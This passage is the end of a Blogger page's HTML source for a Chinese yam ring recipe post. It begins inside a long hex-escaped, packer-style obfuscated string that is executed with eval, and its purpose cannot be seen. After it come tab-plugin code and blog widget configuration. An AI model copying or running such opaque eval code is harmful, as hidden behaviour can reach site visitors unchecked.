5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY68zLLHYWYqns7jivR9Whs_qf_o-w:1768985978923';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html', 'canonicalUrl': 'https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/1077891964956910124/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '1077891964956910124', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s72-c/yam+cover+-+Copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg', 'pageName': '\u7b80\u6613\u716e\u828b\u6ce5\u5708\uff0c\u4f5b\u94b5\u98d8\u9999\u7684\u98df\u6750\u8fd9\u6837\u716e\u539f\u6765\u4e5f\u86ee\u597d\u5403 | How to make a chinese tradional yam ring dishes | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe  ', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u7b80\u6613\u716e\u828b\u6ce5\u5708\uff0c\u4f5b\u94b5\u98d8\u9999\u7684\u98df\u6750\u8fd9\u6837\u716e\u539f\u6765\u4e5f\u86ee\u597d\u5403 | How to make a chinese tradional yam ring dishes | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe  ', 'metaDescription': '\u7f8e\u98df, \u8d44\u8baf, \u5b66\u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u597d\u5eb7, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u716e\u828b\u6ce5\u5708\uff0c\u4f5b\u672c\u98d8\u9999\u7684\u98df\u6750\u8fd9\u6837\u716e\u539f\u6765\u4e5f\u86ee\u597d\u5403\uff01How to make a chinese tradional yam ring dishes!  \n\n\u81ea\u5236\u828b\u6ce5\u5708 \u505a\u6cd5\u7b80\u5355\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u828b\u59341\u7c92\uff0c\n\n\u7ea2\u3001\n\n\u9ec4\u3001\n\n\u6a59\u706f\u7b3c\u6912\u54041\u6761\uff0c\n\n\u867e6\u53ea\uff0c\n\n\u9e21\u8089100\u514b\uff0c\n\n\u7ea2\u841d\u535c1\u6761\uff0c\n\n\u849c\u7c73\uff0c\n\n\u8471\u5934\u9002\u91cf\uff0c\n\n\u6f84\u7c8960\u514b\uff0c\n\n\u8170\u8c46\uff0c\n\n\u6c34\u9002\u91cf\uff0c\n\n\u767d\u7389\u83c7\u9002\u91cf\uff0c\n\n\u869d\u6cb9\uff0c\n\n\u76d0\uff0c\n\n\u7cd6\uff0c\n\n\u7ecd\u5174\u9152\u9002\u91cf\uff0c\n\n\u4e94\u9999\u7c891\u6c64\u5319\uff0c\n\n\u80e1\u6912\u7c89\u5c11\u8bb8\uff0c\n\nbaking soda 1\u6c64\u5319\u3002\n\n\n\n\u505a\u6cd5:\n\n1)\u628a\u828b\u5934\u6d17\u51c0\u5207\u5757\u3002\n\n\n\n2)\u9505\u4e2d\u653e\u6c34\uff0c\u716e\u6cb8\u540e\uff0c\u653e\u5165\u828b\u5934\u84b820\u5206\u949f\u3002\n\n\n\n3)\u6d17\u51c0\u767d\u7389\u83c7\u5f85\u7528\u3002\n\n\n\n4)\u9e21\u8089\u6d17\u51c0\u5207\u7247\uff0c\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u751f\u62bd\u814c\u5236\u5f85\u7528\u3002\n\n\n\n5)\u7ea2\u841d\u535c\u6d17\u51c0\u5207\u7247\u5f85\u7528\u3002\n\n\n\n6)\u867e\u5265\u58f3\uff0c\u6d17\u51c0\u52a0\u5165\u751f\u62bd\uff0c\u80e1\u6912\u7c89\u814c\u5236\u5f85\u7528\u3002\n\n\n\n7)\u6a59\u706f\u7b3c\u6912\u54041\u6761\uff0c\u6d17\u51c0\u5207\u7247\u5f85\u7528\u3002\n\n\n\n8)20\u5206\u949f\u540e\uff0c\u7b77\u5b50\u53ef\u4ee5\u7a7f\u8fc7\u5c31\u662f\u719f\u900f\u4e86\u3002\n\n\n\n9)\u53d6\u51fa\u828b\u5934\uff0c\u52a0\u5165\u4e94\u9999\u7c89\uff0c\u76d0\uff0c\u7cd6\uff0c\u80e1\u6912\u7c89\uff0c\u518d\u628a\u828b\u5934\u538b\u6210\u6ce5\u3002\n\n\n\n10)\u6f84\u7c8960\u514b\uff0c\u52a0\u5165\u9002\u91cf\u7684\u6e05\u6c34\u6405\u62cc\u5747\u5300\uff0c\u5012\u5165\u828b\u5934\u6ce5\u91cc\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u63a5\u7740\uff0c\u52a0\u5165\u725b\u6cb9\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u628a\u6df7\u5408\u597d\u7684\u828b\u6ce5\u5012\u5728\u4fdd\u9c9c\u7eb8\u4e0a\uff0c\u88f9\u4e0a\u653e\u5165\u51b0\u7bb1\u5927\u7ea61\u5c0f\u65f6\u3002\n\n\n\n11)\u6309\u677f\u6492\u4e0a\u6f84\u7c89\uff0c\u518d\u628a\u828b\u6ce5\u56e2\u653e\u5728\u6309\u677f\u4e0a\uff0c\u7136\u540e\u7528\u624b\u6307\uff0c\u5728\u524d\u540e\u4e2d\u95f4\u90e8\u4f4d\uff0c\u6309\u51fa\u4e00\u4e2a\u6d1e\uff0c\u63a5\u7740\u7528\u624b\u634f\u6210\u5706\u5f62\u5373\u53ef\u3002\n\n\n\n12)\u7c73\u7c89\uff0c\u7b49\u6cb9\u70ed\u540e\uff0c\u52a0\u5165\u70b8\u5f00\u3002\n\n\n\n13)\u628a\u505a\u597d\u7684\u828b\u6ce5\u5708\u5e95\u90e8\u6cbe\u4e0a\u6f84\u7c89\u653e\u5728\u5927\u52fa\u4e0a\uff0c\u6cb9\u70ed\u540e\uff0c\u653e\u5165\u70b8\uff0c\u63a5\u7740\uff0c\u53d6\u4e00\u4e2a\u52fa\u5b50\u56f4\u7ed5\u6d12\u4e0a\u70ed\u6cb9\uff0c\u5e95\u90e8\u91d1\u9ec4\u540e\u5c31\u53ef\u4ee5\u79fb\u5f00\u52fa\uff0c\u76f4\u63a5\u5728\u70ed\u6cb9\u9505\u91cc\u70b8\u81f3\u91d1\u9ec4\u5373\u53ef\u3002\n\n\n\n14)\u70ed\u9505\u70ed\u6cb9\uff0c\u52a0\u5165\u849c\u7c73\u8471\u5934\uff0c\u7206\u9999\uff0c\u52a0\u5165\u7ea2\u7f57\u535c\uff0c\u7ee7\u7eed\u7ffb\u7092\u81f3\u8f6f\uff0c\u52a0\u5165\u9e21\u8089\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u7092\u81f3\u516b\u5206\u719f\uff0c\u52a0\u5165\u7ea2\u3001\u9ec4\u3001\u6a59\u706f\u7b3c\u6912\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u52a0\u5165\u767d\u7389\u83c7\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u52a0\u5165\u867e\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u63a5\u7740\uff0c\u52a0\u5165\u6e05\u6c34\uff0c\u716e\u6cb8\u540e\uff0c\u52a0\u5165\uff08\u6dc0\u7c89\uff0c\u869d\u6cb9\uff0c\u7ecd\u5174\u9152\uff0c\u6df7\u5408\u5747\u5300\u7684\u8c03\u5473\u6599\uff09\uff0c\u5012\u5165\u6536\u5e72\u6c34\u5206\u5373\u53ef\u3002\n\n\n\n15)\u6700\u540e\u52a0\u5165\u8170\u8c46\u5373\u53ef\u4e0a\u684c\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u7b80\u6613\u716e\u828b\u6ce5\u5708\uff0c\u4f5b\u94b5\u98d8\u9999\u7684\u98df\u6750\u8fd9\u6837\u716e\u539f\u6765\u4e5f\u86ee\u597d\u5403 | How to make a chinese tradional yam ring dishes | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe  ', 'description': '\u7f8e\u98df, \u8d44\u8baf, \u5b66\u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u597d\u5eb7, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u716e\u828b\u6ce5\u5708\uff0c\u4f5b\u672c\u98d8\u9999\u7684\u98df\u6750\u8fd9\u6837\u716e\u539f\u6765\u4e5f\u86ee\u597d\u5403\uff01How to make a chinese tradional yam ring dishes!  \n\n\u81ea\u5236\u828b\u6ce5\u5708 